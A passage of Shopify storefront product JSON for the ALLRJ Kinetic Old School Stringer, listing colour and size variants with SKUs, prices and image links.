ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ XXL","public_title":"C6 \/ XXL","options":["C6","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067240086,"title":"C6 \/ XXXL","option1":"C6","option2":"XXXL","option3":null,"sku":"14:691#C6;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ XXXL","public_title":"C6 \/ XXXL","options":["C6","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067272854,"title":"C7 \/ M","option1":"C7","option2":"M","option3":null,"sku":"14:200004890#C7;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ M","public_title":"C7 \/ M","options":["C7","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067305622,"title":"C7 \/ L","option1":"C7","option2":"L","option3":null,"sku":"14:200004890#C7;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ L","public_title":"C7 \/ L","options":["C7","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067338390,"title":"C7 \/ XL","option1":"C7","option2":"XL","option3":null,"sku":"14:200004890#C7;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ XL","public_title":"C7 \/ XL","options":["C7","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067371158,"title":"C7 \/ XXL","option1":"C7","option2":"XXL","option3":null,"sku":"14:200004890#C7;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ XXL","public_title":"C7 \/ XXL","options":["C7","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067403926,"title":"C7 \/ XXXL","option1":"C7","option2":"XXXL","option3":null,"sku":"14:200004890#C7;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ XXXL","public_title":"C7 \/ XXXL","options":["C7","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067436694,"title":"C8 \/ M","option1":"C8","option2":"M","option3":null,"sku":"14:175#C8;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ M","public_title":"C8 \/ M","options":["C8","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067469462,"title":"C8 \/ L","option1":"C8","option2":"L","option3":null,"sku":"14:175#C8;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ L","public_title":"C8 \/ L","options":["C8","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067502230,"title":"C8 \/ XL","option1":"C8","option2":"XL","option3":null,"sku":"14:175#C8;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ XL","public_title":"C8 \/ XL","options":["C8","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067534998,"title":"C8 \/ XXL","option1":"C8","option2":"XXL","option3":null,"sku":"14:175#C8;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ XXL","public_title":"C8 \/ XXL","options":["C8","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067567766,"title":"C8 \/ XXXL","option1":"C8","option2":"XXXL","option3":null,"sku":"14:175#C8;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ XXXL","public_title":"C8 \/ XXXL","options":["C8","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067600534,"title":"C9 \/ M","option1":"C9","option2":"M","option3":null,"sku":"14:200004889#C9;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ M","public_title":"C9 \/ M","options":["C9","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067633302,"title":"C9 \/ L","option1":"C9","option2":"L","option3":null,"sku":"14:200004889#C9;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ L","public_title":"C9 \/ L","options":["C9","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067666070,"title":"C9 \/ XL","option1":"C9","option2":"XL","option3":null,"sku":"14:200004889#C9;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ XL","public_title":"C9 \/ XL","options":["C9","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067698838,"title":"C9 \/ XXL","option1":"C9","option2":"XXL","option3":null,"sku":"14:200004889#C9;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ XXL","public_title":"C9 \/ XXL","options":["C9","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067731606,"title":"C9 \/ XXXL","option1":"C9","option2":"XXXL","option3":null,"sku":"14:200004889#C9;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ XXXL","public_title":"C9 \/ XXXL","options":["C9","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067764374,"title":"C10 \/ M","option1":"C10","option2":"M","option3":null,"sku":"14:200002130#C10;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ M","public_title":"C10 \/ M","options":["C10","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067797142,"title":"C10 \/ L","option1":"C10","option2":"L","option3":null,"sku":"14:200002130#C10;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ L","public_title":"C10 \/ L","options":["C10","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067829910,"title":"C10 \/ XL","option1":"C10","option2":"XL","option3":null,"sku":"14:200002130#C10;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ XL","public_title":"C10 \/ XL","options":["C10","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067862678,"title":"C10 \/ XXL","option1":"C10","option2":"XXL","option3":null,"sku":"14:200002130#C10;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ XXL","public_title":"C10 \/ XXL","options":["C10","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067895446,"title":"C10 \/ XXXL","option1":"C10","option2":"XXXL","option3":null,"sku":"14:200002130#C10;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ XXXL","public_title":"C10 \/ XXXL","options":["C10","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067928214,"title":"C11 \/ M","option1":"C11","option2":"M","option3":null,"sku":"14:200001438#C11;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ M","public_title":"C11 \/ M","options":["C11","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067960982,"title":"C11 \/ L","option1":"C11","option2":"L","option3":null,"sku":"14:200001438#C11;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ L","public_title":"C11 \/ L","options":["C11","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067993750,"title":"C11 \/ 